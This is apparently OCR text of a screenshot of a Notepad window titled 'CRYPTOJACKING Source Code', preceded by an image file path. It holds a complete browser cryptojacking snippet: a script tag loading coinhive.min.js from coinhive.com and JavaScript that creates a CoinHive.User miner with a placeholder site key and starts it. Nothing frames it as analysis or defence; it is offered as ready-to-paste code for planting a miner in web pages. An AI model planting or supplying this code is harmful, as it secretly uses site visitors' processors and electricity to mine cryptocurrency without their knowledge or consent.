 Untitled - Notepad
File Edit Format View Help
CRYPTOJACKING Source Code
JS
.js
coinhive.com
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.User('<site-key>', 'john-doe');
miner.start();
</script>